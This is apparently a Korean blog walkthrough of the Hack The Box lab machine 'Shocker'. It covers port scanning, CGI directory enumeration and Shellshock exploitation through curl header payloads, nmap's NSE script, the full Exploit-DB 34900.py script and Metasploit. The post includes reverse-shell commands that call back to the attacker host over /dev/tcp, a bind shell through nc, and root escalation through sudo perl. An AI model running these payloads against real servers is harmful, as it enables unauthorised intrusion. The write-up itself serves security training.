
1. SCANNING
└─# nmap -p- 10.10.10.56 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 18:56 KST
Nmap scan report for 10.10.10.56
Host is up (0.21s latency).
Not shown: 65417 closed ports, 116 filtered ports
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
┌──(root💀takudaddy)-[/attack]
└─# nmap -sV -O 10.10.10.56 1 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 23:37 KST
Nmap scan report for 10.10.10.56
Host is up (0.21s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:

2. ENUMERATION
시간이 오래 걸릴때는
단어 파일을 작은 단위의 리스트로 변경해
검색하는것이 효율적이다.
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3233: /icons/README: Apache default file found.
┌──(root💀takudaddy)-[/htb/shocker]
└─# gobuster dir -f -t 50 -x html,sh,pl -u http://10.10.10.56 -w /usr/share/wordlists/dirb/small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,sh,pl
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/04/19 12:10:18 Starting gobuster in directory enumeration mode
===============================================================
/cgi-bin/ (Status: 403) [Size: 294]
/cgi-bin/.html (Status: 403) [Size: 299]
/cgi-bin// (Status: 403) [Size: 295]
/icons/ (Status: 403) [Size: 292]
/index.html (Status: 200) [Size: 137]
cgi-bin = shellshock
cgi-bin 디렉터리 추가 검색
┌──(root💀takudaddy)-[/htb/shocker]
└─# gobuster dir -f -t 50 -x html,sh,pl -u http://10.10.10.56/cgi-bin -w /usr/share/wordlists/dirb/small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56/cgi-bin
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirb/small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: pl,html,sh
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/04/19 12:09:22 Starting gobuster in directory enumeration mode
===============================================================
/user.sh (Status: 200) [Size: 125]
===============================================================
2021/04/19 12:09:40 Finished
===============================================================/user.sh
┌──(root💀takudaddy)-[/htb/shocker]
└─# cat user.sh
Content-Type: text/plain
Just an uptime test script
11:09:05 up 1 day, 8:09, 0 users, load average: 0.06, 0.01, 0.00
3. EXPLOITATION
shellshock 취약점 확인
┌──(root💀takudaddy)-[/htb/shocker]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \http://10.10.10.56/cgi-bin/user.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
확인 되었다.
리스너 기동해준 뒤
리버스쉘 명령어를 입력해주면
┌──(root💀takudaddy)-[/htb/shocker]
└─# nc -lvnp 7979 2 ⚙
listening on [any] 7979 ...
┌──(root💀takudaddy)-[~]
└─# curl -H "user-agent: () { :; }; echo; /bin/bash -e >& /dev/tcp/10.10.14.13/7979 0>&1" \http:/10.10.10.56/cgi-bin/user.sh
.....
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.56] 50646
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$
침투 성공
연습차 nmap으로
shellshock 취약 여부 확인을 해보자.
우선 nmap으로 shellshock 확인
가능한지 찾아본다.
┌──(root💀takudaddy)-[/htb/shocker]
└─# locate nse | grep shellshock 1 ⚙
/usr/share/nmap/scripts/http-shellshock.nse
┌──(root💀takudaddy)-[/htb/shocker]
└─# cat /usr/share/nmap/scripts/http-shellshock.nse 1 ⚙
local http = require "http"
local shortport = require "shortport"
local stdnse = require "stdnse"
local string = require "string"
local vulns = require "vulns"
local rand = require "rand"
description = [[
Attempts to exploit the "shellshock" vulnerability (CVE-2014-6271 and
CVE-2014-7169) in web applications.
To detect this vulnerability the script executes a command that prints a random
string and then attempts to find it inside the response body. Web apps that
don't print back information won't be detected with this method.
By default the script injects the payload in the HTTP headers User-Agent,
Cookie, and Referer.
Vulnerability originally discovered by Stephane Chazelas.
References:
* http://www.openwall.com/lists/oss-security/2014/09/24/10
* http://seclists.org/oss-sec/2014/q3/685
* https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
* http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
]]
---
-- @usage
-- nmap -sV -p- --script http-shellshock <target>
-- nmap -sV -p- --script http-shellshock --script-args uri=/cgi-bin/bin,cmd=ls <target>
가능하다.
맨 마지막 줄 사용법을 참고해
사용해보면
┌──(root💀takudaddy)-[/htb/shocker]
└─# nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=cat /etc/passwd 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 12:24 KST
Unable to split netmask from target expression: "/etc/passwd"
Nmap scan report for 10.10.10.56
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>500 Internal Server Error</title>
| </head><body>
| <h1>Internal Server Error</h1>
| <p>The server encountered an internal error or
| misconfiguration and was unable to complete
| your request.</p>
| <p>Please contact the server administrator at
| webmaster@localhost to inform them of the time this error occurred,
| and the actions you performed just before this error.</p>
| <p>More information about this error may be available
| in the server error log.</p>
| <hr>
| <address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
| </body></html>
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.10 seconds
VULNERABLE:
HTTP Shellshock vulnerability
State: VULNERABLE (Exploitable)
IDs: CVE:CVE-2014-6271
가능하다고 나오며
exploit 코드까지 알려준다.
혹 결과가 안나오는 경우를 대비해
nmap + 버프로
shellshock 취약 여부 확인을 해보자.
리스너 세팅을 새로 해준다.



로컬 9090을 요청하면 침투서버 80포트로 리다이렉트 된다.

세팅 완료.
버프의 intercept를 on 으로 변경 후
터미널에서 nmap의 포트와 IP를 바꿔주고
다시 shellshock 시도하면
┌──(root💀takudaddy)-[/htb/shocker]
└─# nmap -sV -p 9090 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=cat /etc/passwd 127.0.0.1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 12:32 KST
Unable to split netmask from target expression: "/etc/passwd"

우선 정상적으로 잡히고
계속 넘겨보면 shellshock 부분을
발견할 수 있다.

shellshock.nse 코드를 살펴보면
명령어는 없지만 취약점이 있는 경우
랜덤으로 7글자 알파벳을 생성해 주기 때문
if not cmd then local
rnd1 = rand.random_alpha(7) local
rnd2 = rand.random_alpha(7)
재 확인 차
HTTP history에서 /cgi-bin/user.sh 부분을 선택해
repeater로 보내고

다시 한 번 보내보면
shellshock 취약점이 있음을 확인할 수 있다.

취약시 우측에도 랜덤 출력글자가 생성.
하지만 왜 입력한 명령어가 실행되지 않을까?
답은 명령어 경로(path) 설정과 관련이 있다.
우측 띄어쓰기가 된 것은
echo 명령어가 실행 되었기 때문이니
정상적으로 입력은 된다는 뜻인데
사용하려는 명령어의 경로 지정이
잘못 되어있기 때문에 출력이 안되는 것이다.
다시금 커맨드를 입력해 보면
(/bin/bash -c '명령어')

정상 출력되는 것을 확인할 수 있다.
이를 이용해 리버스 쉘을 실행시켜 본다.
리스너를 기동해 주고
버프에서 수행해도 되고
터미널에서 수행해도 된다.
/bin/bash -i >&/dev/tcp/10.10.14.13/7979 0>&1
터미널 수행시
┌──(root💀takudaddy)-[/htb/shocker]
└─# nmap -sV -p 9090 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd='/bin/bash -i >&/dev/tcp/10.10.14.13/7979 0>&1' 127.0.0.1
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 13:40 KST
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979 1 ⨯
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.56] 50640
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ ^C
연결 성공
버프로 수행시

연결 성공
버프 없이 터미널로만 실행시 (IP랑 포트 변경해야함)
┌──(root💀takudaddy)-[/htb/shocker]
└─# nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd='/bin/bash -i >&/dev/tcp/10.10.14.13/7979 0>&1' 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 13:41 KST
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979 1 ⨯
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.56] 50644
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
연결 성공
4. POSTEXOLOITATION & PRIVILEGE ESCALATION
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
shelly@Shocker:/usr/lib/cgi-bin$ ls
shelly
shelly@Shocker:/usr/lib/cgi-bin$ cd shelly
ls -al
total 36
drwxr-xr-x 4 shelly shelly 4096 Sep 22 2017 .
drwxr-xr-x 3 root root 4096 Sep 22 2017 ..
-rw------- 1 root root 0 Sep 25 2017 .bash_history
-rw-r--r-- 1 shelly shelly 220 Sep 22 2017 .bash_logout
-rw-r--r-- 1 shelly shelly 3771 Sep 22 2017 .bashrc
drwx------ 2 shelly shelly 4096 Sep 22 2017 .cache
drwxrwxr-x 2 shelly shelly 4096 Sep 22 2017 .nano
-rw-r--r-- 1 shelly shelly 655 Sep 22 2017 .profile
-rw-r--r-- 1 root root 66 Sep 22 2017 .selected_editor
-rw-r--r-- 1 shelly shelly 0 Sep 22 2017 .sudo_as_admin_successful
-r--r--r-- 1 root root 33 Apr 17 03:00 user.txt
shelly@Shocker:/usr/lib/cgi-bin$ cat user.txt
fe4196a4036a59865b5889004248a88c
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
펄 리버스 쉘 코드 검색

perl -e 'exec "/bin/sh";'
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/bash";'
sudo perl -e 'exec "/bin/bash";'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
c1c12530ead383a7cce599cbed84cda4
끝
2. shellshock 코드 검색

코드 긁어와 파일로 저장해도 되고
┌──(root💀takudaddy)-[~]
└─# searchsploit mod_cgi 1 ⚙
-------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------- ---------------------------------
Apache mod_cgi - 'Shellshock' Remote Command Inje | linux/remote/34900.py
-------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root💀takudaddy)-[~]
└─# cd /htb/shocker 1 ⚙
┌──(root💀takudaddy)-[/htb/shocker]
└─# searchsploit -m linux/remote/34900.py 1 ⚙
Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
URL: https://www.exploit-db.com/exploits/34900
Path: /usr/share/exploitdb/exploits/linux/remote/34900.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /htb/shocker/34900.py
다운 받아 사용해도 됨
코드 전문
┌──(root💀takudaddy)-[/htb/shocker]
└─# cat 34900.py 1 ⚙
#! /usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""
sys.exit(0)
def exploit(lhost,lport,rhost,rport,payload,pages):
headers = {"Cookie": payload, "Referer": payload}
for page in pages:
if stop:
return
print "[-] Trying exploit on : "+page
if proxyhost != "":
c = httplib.HTTPConnection(proxyhost,proxyport)
c.request("GET","http://"+rhost+page,headers=headers)
res = c.getresponse()
else:
c = httplib.HTTPConnection(rhost)
c.request("GET",page,headers=headers)
res = c.getresponse()
if res.status == 404:
print "[*] 404 on : "+page
time.sleep(1)
args = {}
for arg in sys.argv[1:]:
ar = arg.split("=")
args[ar[0]] = ar[1]
try:
args['payload']
except:
usage()
if args['payload'] == 'reverse':
try:
lhost = args['lhost']
lport = int(args['lport'])
rhost = args['rhost']
payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
except:
usage()
elif args['payload'] == 'bind':
try:
rhost = args['rhost']
rport = args['rport']
payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
except:
usage()
else:
print "[*] Unsupported payload"
usage()
try:
pages = args['pages'].split(",")
except:
pages = ["/cgi-sys/entropysearch.cgi","/cgi-sys/defaultwebpage.cgi","/cgi-mod/index.cgi","/cgi-bin/test.cgi","/cgi-bin-sdb/printenv"]
try:
proxyhost,proxyport = args['proxy'].split(":")
except:
pass
if args['payload'] == 'reverse':
serversocket = socket(AF_INET, SOCK_STREAM)
buff = 1024
addr = (lhost, lport)
serversocket.bind(addr)
serversocket.listen(10)
print "[!] Started reverse shell handler"
thread.start_new_thread(exploit,(lhost,lport,rhost,0,payload,pages,))
if args['payload'] == 'bind':
serversocket = socket(AF_INET, SOCK_STREAM)
addr = (rhost,int(rport))
thread.start_new_thread(exploit,("",0,rhost,rport,payload,pages,))
buff = 1024
while True:
if args['payload'] == 'reverse':
clientsocket, clientaddr = serversocket.accept()
print "[!] Successfully exploited"
print "[!] Incoming connection from "+clientaddr[0]
stop = True
clientsocket.settimeout(3)
while True:
reply = raw_input(clientaddr[0]+"> ")
clientsocket.sendall(reply+"\n")
try:
data = clientsocket.recv(buff)
print data
except:
pass
if args['payload'] == 'bind':
try:
serversocket = socket(AF_INET, SOCK_STREAM)
time.sleep(1)
serversocket.connect(addr)
print "[!] Successfully exploited"
print "[!] Connected to "+rhost
stop = True
serversocket.settimeout(3)
while True:
reply = raw_input(rhost+"> ")
serversocket.sendall(reply+"\n")
data = serversocket.recv(buff)
print data
except:
pass
코드를 실행해 침투 후 절차는 동일
┌──(root💀takudaddy)-[/htb/shocker]
└─# python 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.13 lport=7979 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
10.10.10.56> whoami
shelly
10.10.10.56> sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
10.10.10.56> sudo perl -e 'exec "/bin/bash";'
id
10.10.10.56> uid=0(root) gid=0(root) groups=0(root)
10.10.10.56> cd /root
ls
10.10.10.56> root.txt
10.10.10.56> cat root.txt
c1c12530ead383a7cce599cbed84cda4
10.10.10.56>
metasploit 사용하는 경우
┌──(root💀takudaddy)-[~]
└─# msfconsole -q 1 ⚙
msf6 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
Interact with a module by name or index. For example info 11, use 11 or use exploit/unix/smtp/qmail_bash_env_exec
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
....................
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 10.10.10.56
RHOST => 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.10.14.13
LHOST => 10.10.14.13
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.56:36292) at 2021-04-19 11:31:54 +0900
meterpreter > shell
Process 12417 created.
Channel 1 created.
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
bash
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
exit
cd /home
ls -al
total 12
drwxr-xr-x 3 root root 4096 Sep 22 2017 .
drwxr-xr-x 23 root root 4096 Sep 22 2017 ..
drwxr-xr-x 4 shelly shelly 4096 Sep 22 2017 shelly
cd shelly
ls
user.txt
cat user.txt
fe4196a4036a59865b5889004248a88c
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
sudo perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
root.txt
cat root.txt
c1c12530ead383a7cce599cbed84cda4
끝
'OSCP > HacktheBox' 카테고리의 다른 글
| 6. Nibbles (0) | 2021.04.19 |
|---|---|
| 5. Bashed (0) | 2021.04.19 |
| 3. Popcorn (0) | 2021.04.18 |
| 2. Lame (0) | 2021.04.17 |
| 1. Time (0) | 2021.04.16 |
